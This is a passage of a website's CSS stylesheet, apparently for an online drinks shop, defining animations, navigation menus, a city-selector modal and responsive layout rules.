    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes gradient {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 50px 0;
  }
}
@-moz-keyframes gradient {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 50px 0;
  }
}
@keyframes gradient {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 50px 0;
  }
}
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg) translateY(-50%);
    transform: perspective(400px) rotateX(90deg) translateY(-50%);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg) translateY(-50%);
    transform: perspective(400px) rotateX(-20deg) translateY(-50%);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg) translateY(-50%);
    transform: perspective(400px) rotateX(10deg) translateY(-50%);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg) translateY(-50%);
    transform: perspective(400px) rotateX(-5deg) translateY(-50%);
  }
  to {
    -webkit-transform: perspective(400px) translateY(-50%);
    transform: perspective(400px) translateY(-50%);
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg) translateY(-50%);
    transform: perspective(400px) rotateX(90deg) translateY(-50%);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg) translateY(-50%);
    transform: perspective(400px) rotateX(-20deg) translateY(-50%);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg) translateY(-50%);
    transform: perspective(400px) rotateX(10deg) translateY(-50%);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg) translateY(-50%);
    transform: perspective(400px) rotateX(-5deg) translateY(-50%);
  }
  to {
    -webkit-transform: perspective(400px) translateY(-50%);
    transform: perspective(400px) translateY(-50%);
  }
}
.flipInX {
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@keyframes moveBlink {
  from {
    transform: translateX(-12em) skewX(-45deg);
  }
  to {
    transform: translateX(55em) skewX(-45deg);
  }
}
.lazy-load-block {
  opacity: 0;
  transition: .3s all;
  visibility: hidden;
}
.lazy-load-block.active {
  opacity: 1;
  transition: .3s all;
  visibility: visible;
}
.best-drinks-text {
  margin-top: 40px;
  font-weight: 400;
  font-size: 13px;
  line-height: 1.5;
  text-align: center;
  color: #7D858C;
}
.filter-desc-link{
  display: table;
  margin: 40px auto 0;
}
/* /local/templates/redesign/css/sub-field.css */
.sub-field__label {
  display: block;
  position: relative;
}
.sub-field__input {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #fff
  color: #fff;
  height: 40px;
  padding-right: 30px;
  width: 100%;
}
.sub-field__button {
  background-color: transparent;
  background-image: url(../img/arrow--white.svg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
  border: none
  height: 24px;
  position: absolute;
  right: 0;
  top: 7px;
  width: 24px;
}
.main-navigation__catalog-item .sub-field__button {
  filter: invert(0.7);
  background-size: 16px;
}
/* /local/templates/redesign/css/nav.css */
/* oleg zivi */
.main-navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.main-navigation .search-button,
.main-navigation__button-wrapper {
  display: none;
}
.main-navigation__wrap {
  z-index: 11;
  position: -webkit-sticky;
  position: sticky;
  top: -1px;
  background-color: #fff;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.no-scrolling .main-navigation__wrap {
  width: calc(100% + 10px);
  padding-right: 10px;
}
@media (min-width: 971px){
  .main-navigation.hide-desktop{
    display: none;
  }
}
@media (max-width: 970px) {
  .no-scrolling .main-navigation__wrap {
    padding-right: 0;
    width: auto;
  }
 .main-navigation__wrap {
    z-index: 11;
  }
}
@media (min-width: 577px) {
  .main-navigation__logo {
    display: block;
    max-width: 100%;
    height: calc(100% + 10px);
    margin-top: -4px;
    transition: 0.15s ease-in-out;
  }
  .main-navigation__wrap .main-navigation__logo {
    opacity: 1;
  }
  .main-navigation__wrap.main-navigation--sticky .main-navigation__logo {
    opacity: 1;
  }
}
.main-navigation--sticky {
  z-index: 11;
}
.popup--opened .main-navigation--sticky,
.popup--opened .main-navigation__wrap {
  z-index: 9;
}
.popup--opened .main-navigation__item .main-navigation__container {
  visibility: hidden !important;
  opacity: 0 !important;
}
.main-navigation__wrap .main-navigation__item.hidden {
  display: none;
}
.main-navigation--sticky .nav-button {
  margin-right: 40px;
}
.main-navigation--sticky .main-navigation__logo-link {
  display: block;
}
.main-navigation--sticky .cart-button {
  display: block;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.main-navigation--sticky .search-button {
  display: block;
  margin-left: 40px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.main-navigation--sticky .fav-button--nav {
  display: block;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.main-navigation__button-wrapper {
  margin-left: 40px;
  position: relative;
}
.main-navigation--sticky .main-navigation__item.main-navigation__item--mobile-hidden {
  display: none;
}
.main-navigation--sticky .else-menu .main-navigation__item {
  width: 100%;
  max-width: 100%;
}
.main-navigation--sticky .main-navigation__item--sticky-hidden {
  display: none;
}
.main-navigation--sticky .main-navigation__button-wrapper {
  position: relative;
  display: block;
}
.main-navigation__logo {
  display: block;
  max-width: 100%;
  height: calc(100% + 20px);
  margin-top: -10px;
}
.main-navigation__logo-link {
  display: none;
  margin-left: -6px;
  margin-right: 4px;
  max-width: 120px;
  width: 100%;
  height: 34px;
}
.main-navigation .nav-button {
  margin-right: 40px;
}
.main-navigation__list {
  width: 100%;
  min-height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  align-content: flex-start;
}
.main-navigation__list::-webkit-scrollbar {
  display: none;
}
.main-navigation__item {
  flex-grow: 1;
}
.main-navigation__item:last-of-type {
    margin-right: -25px;
}
.main-navigation__item--mobile {
  display: none!important;
}
.main-navigation__link {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  text-align: center;
  color: #000;
  padding: 0px 8px;
  text-decoration: none;
  transition: 0.2s ease-in-out;
  border: none;
  background-color: transparent;
}
.main-navigation__link--more {
  position: relative;
}
.main-navigation__link--more::after {
  content: "";
  position: absolute;
  top: 50%;
  right: -15px;
  border-top: 5px solid #13151a;
  border-left: 4px solid hsla(0, 0%, 100%, 0);
  border-right: 4px solid hsla(0, 0%, 100%, 0);
}
.main-navigation__link--active {
  color: #B12535;
}
.main-navigation__link--phone::before {
  content: "";
  margin-right: 20px;
  display: block;
  width: 24px;
  height: 24px;
  background-image: url(../img/phone-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 18px;
}
.main-navigation__link--user::before {
  content: "";
  margin-right: 20px;
  display: block;
  width: 24px;
  height: 24px;
  background-image: url(../img/user-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 22px;
}
.main-navigation__link--user-logout {
  display: none;
}
.main-navigation__link:hover {
  text-decoration: none;
  color: #B12535;
}
.main-navigation__container {
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  top: 120px;
  left: 0;
  max-width: 100%;
  width: 100%;
  -webkit-transition: 0.1s ease-in-out;
  transition: 0.1s ease-in-out;
  transition-delay: 0.1s;
}
.main-navigation__container--burger-expanded {
  z-index: 6!important;
  visibility: visible!important;
  opacity: 1!important;
  top: 60px!important;
  pointer-events: auto!important;
}
.main-navigation__container--burger
  .main-navigation__sub-menu
  .calendar-events {
  padding-bottom: 0;
  max-width: 570px;
  padding-right: 20px;
}
.main-navigation__container--burger
  .main-navigation__sub-menu
  .calendar-events__item {
  max-width: 350px;
}
.main-navigation__container--burger .main-navigation__catalog {
  padding-right: 95px;
  max-width: 970px;
}
.main-navigation__container--burger .main-navigation__catalog-item {
  margin-bottom: 0;
}
.main-navigation__container--burger .main-navigation__catalog-item--about {
  margin: 110px 0 54px;
  margin-top: auto;
}
.main-navigation__container--burger .main-navigation__catalog-item--info {
  margin-bottom: 138px;
}
.main-navigation__container--burger
  .main-navigation__catalog-item--info
  .main-navigation__catalog-link {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 500;
}
.main-navigation__container--burger
  .main-navigation__catalog-item--info
  .main-navigation__catalog-link:last-child {
  margin-bottom: 0;
}
.main-navigation__container--burger
  .main-navigation__catalog-item--social-lang {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 0;
}
.main-navigation__container--burger .main-navigation__catalog-list {
  margin-bottom: 0;
  width: 100%;
  max-width: calc(100% / 2);
  display: flex;
  flex-direction: column;
}
.main-navigation__container--burger .main-navigation__catalog-link {
  font-size: 24px;
  line-height: 28px;
}
.main-navigation__container--burger .main-navigation__catalog-link:hover {
  color: #000;
  text-decoration: underline;
}
.main-navigation__container--burger .main-navigation__catalog-list li.main-navigation__catalog-item--social-lang + li {
  align-content: flex-end;
  display: flex;
  flex-basis: 18%;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
}
.main-navigation__container--burger .main-navigation__phone {
  color: #000;
  display: block;
  font-size: 16px;
  font-weight: 800;
  margin-bottom: 10px;
}
.main-navigation__container--burger .main-navigation__phone:hover {
  color: #000;
  text-decoration: underline;
}
.main-navigation__container--burger .main-navigation__address {
  font-size: 14px;
  line-height: 1.25;
  margin: 0;
  padding: 0;
}
.main-navigation__container--burger .main-navigation__address .address__link {
  color: #000;
}
.main-navigation__container--burger
  .main-navigation__address
  .address__link:hover {
  text-decoration: underline;
}
.main-navigation__container--burger .main-navigation__social .social__wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.main-navigation__container--burger .main-navigation__social .social__link {
  margin-right: 20px;
}
.main-navigation__container--burger
  .main-navigation__social
  .social__link:last-child {
  margin-right: 0;
}
.main-navigation__container--burger .main-navigation__social .social__title {
  margin-bottom: 25px;
  font-size: 16px;
  line-height: 24px;
  color: #000;
  font-weight: 700;
}
.main-navigation__container--burger .main-navigation__lang {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  font-size: 18px;
}

.main-navigation__container--academy .main-navigation__catalog-list:first-child {
  max-width: 40%;
}
.main-navigation__container--academy .main-navigation__catalog-list {
  max-width: calc(60% / 2);
}
.main-navigation__container--academy .main-navigation__catalog-link {
  font-size: 16px;
  font-weight: 400;
}
.main-navigation__container--academy .main-navigation__catalog-list--tags .main-navigation__catalog-link {
  font-size: 16px;
}
.main-navigation__container--academy .main-navigation__catalog-item {
  margin-bottom: 10px;
}
.main-navigation__container--academy .main-navigation__catalog-list:first-child li a {
  font-size: 24px;
  line-height: 28px;
}
.main-navigation__container--academy .main-navigation__catalog-list:first-child li {
  margin-bottom: 18px;
}
.main-navigation__sub-field {
  max-width: 270px;
  margin-bottom: 0;
  min-height: 89px;
}
.main-navigation .main-navigation__sub-field {
  max-width: 180px;
}
.main-navigation__sub-field form {
  max-width: 100%;
}
.main-navigation__sub-field input:-webkit-autofill, .main-navigation__sub-field input:-webkit-autofill:focus, .main-navigation__sub-field input:-webkit-autofill:hover {
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.main-navigation__sub-field .sub-field__text {
  color: #000;
  font-weight: 900;
  margin-bottom: 21px;
  font-size: 16px;
  line-height: 1.15;
}
.main-navigation__sub-field .sub-field__input {
  color: #000;
  border-bottom: 1px solid #000;
  border-radius: 0;
}
.main-navigation__sub-field .placeholder {
  top: 7px;
}
.main-navigation__sub-menu {
  overflow: hidden;
  margin: 0 auto;
  padding: 30px 0 50px;
  max-width: 1600px;
  min-height: 680px;
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-shadow: 0 35px 60px -40px rgb(0 0 0 / 50%);
  box-shadow: 0 35px 60px -40px rgb(0 0 0 / 50%);
  background-color: #fff;
  border: 0;
  border-radius: 0 0 5px 5px;
  top: 1px;
}
.main-navigation__sub-menu.else-menu {
  max-width: 320px;
}
.main-navigation__sub-menu .recommend {
  padding-left: 40px;
  padding-right: 40px;
  max-width: 620px;
  overflow: hidden;
  padding-bottom: 60px;
  margin-bottom: -60px;
  max-height: 670px;
}
.main-navigation__sub-menu .recommend:after {
  content: "";
  width: 120px;
  height: calc(100% - 120px);
  position: absolute;
  bottom: 0;
  right: 0;
  background: linear-gradient(90deg, #fff0, #fff 110%);
  z-index: 1;
  pointer-events: none;
}
.main-navigation__sub-menu .recommend__slider-wrap {
  border-bottom: 0;
}
.main-navigation__catalog {
  z-index: 5;
  padding-left: 80px;
  padding-right: 80px;
  position: relative;
  border-right: 1px solid #E5EAEC;
  width: 100%;
  max-width: 980px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  background-color: #fff;
}
.main-navigation__catalog::after {
  content: '';
  position: absolute;
  width: 100%;
  background: white;
  left: 0;
}
.main-navigation__item--special .main-navigation__catalog {
  padding-right: 0;
}

/* city selector NEW*/
.city-selector-overlay{
  z-index: 10;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}

.city-selector-modal {
  display: none;
  z-index: 99999999;
  padding: 10px;
  position: absolute;
  top: 45px;
  right: 0px;
  left: -120px;
  margin:  0 auto;
  background-color: #fff;
  -webkit-box-shadow: 0 10px 70px -40px rgb(0 0 0 / 50%);
  box-shadow: 0 10px 70px -40px rgb(0 0 0 / 50%);
  border: 1px solid #fff;
  border-radius: 5px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  min-width: 350px;
  max-width: 360px;
}

#city-selector-modal-mobile {
  display: none;
}

.city-selector-modal::before {
  content: "";
  position: absolute;
  display: block;
  width: 16px;
  height: 16px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background: #fff;
  right: 50%;
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  top: -9px;
}

.city-selector-modal span {
  display: block;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 7px;
  text-align: center;
  padding: 7px;
}

.city-selector-modal .buttons-wrapper {
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.city-selector-modal .buttons-wrapper div {
  border-radius: 5px;
  display: flex;
  flex-direction: column;
  width: 50%;
  margin: 3px;
  padding: 10px;
  text-align:center;
  cursor: pointer;
  font-weight: 600;
  justify-content: center;
}

.city-selector-modal .buttons-wrapper .accept {
  color: #fff;
  background: #B12535;
}

.city-selector-modal .buttons-wrapper .accept:hover {
  background: #B12535b3;
}

.city-selector-modal .buttons-wrapper .change {
  background: #fff;
  border:solid 1px #E5EAEC;
}

.city-selector-modal .buttons-wrapper .change:hover {
   background: #f0f0f0;
}

.js-city-selector-mob {
  display: none;
}

.main-navigation__main {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  padding-left: 75px;
  padding-right: 25px;
  flex-basis: 965px;
  flex-shrink: 0;
}

.main-navigation__main .main-navigation__sections {
  height: 435px;
  overflow: auto;
  margin-bottom: 24px;
}

.main-navigation__main .main-navigation__sections .main-navigation__sections-list {
  column-count: 4;
  column-gap: 20px;
  column-width: 120px;
  column-fill: auto;
  height: 100%;
  /* overflow: scroll; */
}


.main-navigation__main .main-navigation__sections .main-navigation__sections-list a {
  color: #000;
  font-size: 15px;
  font-weight: 400;
  display: block;
  max-width: 204px;
  margin: 0;
  padding: 4px 0;
  line-height: 1.2;
}

.main-navigation__main .main-navigation__sections .main-navigation__sections-list a.main-navigation__sections-title {
  font-weight: 700;
  font-size: 16px;
  pointer-events: none;
}

.main-navigation__main .main-navigation__sections .main-navigation__sections-list a.main-navigation__sections-title--dashed {
  text-decoration: none;
  border-bottom: 1px dashed;
  width: fit-content;
  pointer-events: initial;
}

.main-navigation__main .main-navigation__sections .main-navigation__sections-list a.main-navigation__sections-title--dashed:hover {
  text-decoration: none;
  border-bottom: 1px solid;
}

.main-navigation__main .main-navigation__menu {
  margin-bottom: 24px;
}

.main-navigation__main .main-navigation__menu ul {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
}

.main-navigation__main .main-navigation__info ul {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  max-width: 100%;
  gap: 20px;
}

.main-navigation__main .main-navigation__menu ul li {
  margin: 0 24px 0 0;
  padding: 0;
}

.main-navigation__main .main-navigation__menu ul li a {
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
}

.main-navigation__events {
  border-left: 1px solid #f0f0f4;
  flex-basis: 620px;
  flex-shrink: 1;
  padding-left: 25px;
  width: calc(100% - 965px);
}

.main-navigation__events .section-header {
  padding-right: 72px;
}

.main-navigation__main .main-navigation__info ul li {
  flex-basis: 25%;
}

.social-registration__item--fb {
  display: none;
}

.main-navigation__item .catalog-link--stock {
  color: #B12535;
}

@media (max-width: 1240px) {
  .main-navigation__events .section-header {
    font-size: 16px;
  }
  .main-navigation__events .calendar-events .custom-slick {
    top: -27px;
  }
  .main-navigation__events .calendar-events .custom-slick--prev {
    right: auto;
    left: 0;
  }
  .main-navigation__events .calendar-events .custom-slick--next {
    right: auto;
    left: 30px;
  }
}

/* TODO: Remove that part after remove scale.css file */
/* TEMPORAL KOSTYL' for 2x/3x screens */
/* @media (min-resolution: 192dpi), (min-resolution: 192dpi) { */
  .main-navigation__main .main-navigation__menu ul li {
    margin: 0 16px 0 0;
  }

  .main-navigation__main .main-navigation__menu ul li a {
    font-size: 15px;
  }

  .main-navigation__main .main-navigation__sections .main-navigation__sections-list a {
    font-size: 14px;
    line-height: 1.25;
    padding: 4px 0;
  }

  .main-navigation__main .main-navigation__sections .main-navigation__sections-list a.main-navigation__sections-title {
    font-size: 15px;
  }

  .main-navigation__container--burger .main-navigation__address {
    font-size: 12px;
    line-height: 1.5;
  }

  .main-navigation__sub-field form .placeholder {
    font-size: 14px;
    color: #000;
  }

  .footer .main-navigation__sub-field form .placeholder {
    font-size: 16px;
    color: #fff;
  }

  .main-navigation__sub-field form .placeholder.placeholder--error,
  .footer .main-navigation__sub-field form .placeholder.placeholder--error {
    color: #B12535;
  }

  .main-navigation__sub-field form {
    max-width: 100%;
  }

  .sub-field__button {
    width: 16px;
    height: 16px;
  }

  .main-navigation__container--burger .main-navigation__social .social__title,
  .main-navigation__sub-field .sub-field__text {
    font-size: 15px;
    font-weight: 800;
    line-height: 1;
  }
/* } */
/* End of KOSTYL' */

/* city selector NEW*/


@media (max-width: 1024px) {
  .main-navigation__logo {
    margin-top: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }

  #city-selector-modal {
    display: none;
  }

  #city-selector-modal-mobile {
     display: none;
  }
  .city-selector-modal {
    display: block;
    top: 20%;
    right: 20px;
    left: 20px;
    min-width: 335px;
    max-width: 350px;
  }

  .city-selector-modal::before {
     content: unset;
  }
}

@media (min-width: 970px) {
  .main-navigation__catalog::after {
    height: 60px;
    bottom: -60px;
  }
}
.main-navigation__catalog-href {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #B12535;
  font-size: 20px;
  font-weight: 700;
}
.main-navigation__catalog-href:hover {
  color: #B12535;
  text-decoration: none;
}
@media (min-width: 971px) {
  .main-navigation__catalog-href {
    display: none;
  }
}
.main-navigation__sub-menu.else-menu .main-navigation__catalog {
  padding: 0 80px;
}
.main-navigation__catalog-column {
  width: 100%;
  max-width: calc(100% / 3);
}
.main-navigation__catalog-column:empty {
  pointer-events: none;
}
@media (min-width: 768px) {
  .main-navigation__catalog-column {
    margin-bottom: -60px;
  }
}
.main-navigation__catalog-list {
  margin-bottom: 60px;
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 0 40px;
}
.main-navigation__sub-menu.else-menu .main-navigation__catalog-list {
  width: 100%;
  max-width: 100%;
}
.main-navigation__catalog-item {
  margin-bottom: 10px;
}
.all-catalog .main-navigation__catalog {
  padding-right: 20px;
}
.all-catalog .main-navigation__catalog-list {
  max-height: 510px;
  display: flex;
  flex-flow: column;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
}
.all-catalog .main-navigation__catalog-list .main-navigation__catalog-item {
  display: flex;
  align-items: center;
  width: calc((100% - 30px) / 4);
  margin: 5px 10px 5px 0;
}
.all-catalog .main-navigation__catalog-list .main-navigation__catalog-item img {
  margin-right: 10px;
  width: 10px;
}
.main-navigation__catalog-item--title {
  margin-bottom: 20px;
  font-size: 12px;
  color: #848484;
  text-transform: uppercase;
}
.main-navigation__catalog-link {
  display: block;
  text-align: left;
  color: #000;
  transition: 0.2s ease-in-out;
}
.main-navigation__item--special .main-navigation__catalog-link {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.12;
  color: #000000;
}
.main-navigation__item--special .main-navigation__catalog-link {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.48;
  color: #000000;
}
.main-navigation__item--special .main-navigation__catalog-item.main-navigation__catalog-item--child .main-navigation__catalog-link {
  font-weight: 400;
  font-size: 16px;
  color: #7D858C;
}
/*@media (min-width: 1024px) {*/
/*  .main-navigation__catalog-link {*/
/*    font-weight: 500;*/
/*  }*/
/*}*/
.main-navigation__catalog-link:hover {
  color: #B12535;
  text-decoration: none;
}
.main-navigation__item.menu-more {
  position: relative;
}
.main-navigation__item.menu-more .main-navigation__link {
  white-space: nowrap;
}
@media (min-width: 971px) {
  .main-navigation__item:hover .main-navigation__container {
    visibility: visible;
    opacity: 1;
    top: 50px;
  }
  .main-navigation__item:hover .main-navigation__sub-menu {
    pointer-events: auto;
  }
  .main-navigation__catalog-link .card-component__crumb {
    display: none;
  }
}
@media (min-width: 1600px) {
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0;
    transition: width 0s linear;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    max-width: 670px;
    width: 100vw;
    transition: width 0.8s ease-in-out;
  }
}
@media (max-width: 1599px) {
  .main-navigation .nav-button {
    margin-right: 40px;
    margin-left: 0;
  }
  .main-navigation__container--burger .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
    max-width: 870px;
  }
  .main-navigation__container--burger
    .main-navigation__catalog-item--social-lang {
    flex-wrap: nowrap;
  }
  .main-navigation__container--burger
    .main-navigation__sub-menu
    .calendar-events {
    padding-left: 25px;
    padding-right: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 40px;
  }
  .main-navigation--sticky .search-button {
    margin-left: 40px;
  }
  .main-navigation__sub-menu {
    padding: 20px 0 60px;
  }
  .recommend__slider-navigation .card-component {
    padding: 15px 30px;
  }
  .recommend__slider-navigation .card-component-wrapper:hover .card-component:not(.card-component--horizontal) {
    height: 540px;
  }
  .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
    max-width: 900px;
    flex-shrink: 0;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 50%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 640px;
  }
}
@media (max-width: 1520px) {
  .main-navigation .nav-button {
    margin-right: 40px;
    margin-left: 0;
  }
  .main-navigation__container--burger .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
    max-width: 870px;
  }
  .main-navigation__container--burger
    .main-navigation__catalog-item--social-lang {
    flex-wrap: nowrap;
  }
  .main-navigation__container--burger
    .main-navigation__sub-menu
    .calendar-events {
    padding-left: 25px;
    padding-right: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 40px;
  }
  .main-navigation--sticky .search-button {
    margin-left: 40px;
  }
  .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 50%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 600px;
  }
}
@media (max-width: 1440px) {
  .main-navigation .nav-button {
    margin-right: 20px;
    margin-left: 0;
  }
  .main-navigation__container--burger .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
    max-width: 870px;
  }
  .main-navigation__container--burger
    .main-navigation__catalog-item--social-lang {
    flex-wrap: nowrap;
  }
  .main-navigation__container--burger
    .main-navigation__sub-menu
    .calendar-events {
    padding-left: 25px;
    padding-right: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 20px;
  }
  .main-navigation--sticky .search-button {
    margin-left: 20px;
  }
  .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
    max-width: 820px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 42%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 600px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
  }
}
@media (max-width: 1400px) {
  .main-navigation__catalog {
    max-width: 785px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 44%;
  }
}
@media (max-width: 1366px) {
  .main-navigation .nav-button {
    margin-right: 20px;
    margin-left: 0;
  }
  .main-navigation__container--burger .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
    max-width: 870px;
  }
  .main-navigation__container--burger
    .main-navigation__catalog-item--social-lang {
    flex-wrap: nowrap;
  }
  .main-navigation__container--burger
    .main-navigation__sub-menu
    .calendar-events {
    padding-left: 25px;
    padding-right: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 20px;
  }
  .main-navigation--sticky .search-button {
    margin-left: 20px;
  }
  .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
    max-width: 740px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 45%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 550px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
  }
  li.main-navigation__item.main-navigation__item--prio-2.main-navigation__item--special {
    display: none;
  }
}
@media (max-width: 1280px) {
  .main-navigation .nav-button {
    margin-right: 20px;
    margin-left: 0;
  }
  .main-navigation__sub-menu .recommend:after {
    width: 30px;
    height: calc(100% - 100px);
  }
  .main-navigation__container--burger .main-navigation__catalog {
    padding-left: 40px;
    padding-right: 50px;
    max-width: 970px;
  }
  .main-navigation__container--burger .main-navigation__catalog-item--social-lang {
    flex-wrap: wrap;
  }
  .main-navigation__container--burger .main-navigation__sub-menu .calendar-events {
    padding-left: 25px;
    padding-right: 10px;
  }
  .main-navigation__button-wrapper {
    margin-left: 20px;
  }
  .main-navigation--sticky .search-button {
    margin-left: 20px;
  }
  .main-navigation__catalog {
    padding-left: 40px;
    padding-right: 40px;
    max-width: 790px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 35%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
